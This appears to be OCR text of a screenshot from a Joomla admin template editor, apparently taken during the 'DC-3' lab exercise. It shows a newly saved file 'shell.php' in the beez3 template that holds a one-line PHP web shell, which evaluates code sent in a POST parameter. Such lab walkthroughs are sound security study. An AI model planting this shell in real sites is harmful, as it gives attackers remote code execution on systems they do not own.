 System Users Menus Content Components Extensions Help DC-3
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
1 <?php @eval($_POST['cmd']);?>
中A
View Site 0 Visitors 2 Administrators 0 Messages Log out
S 英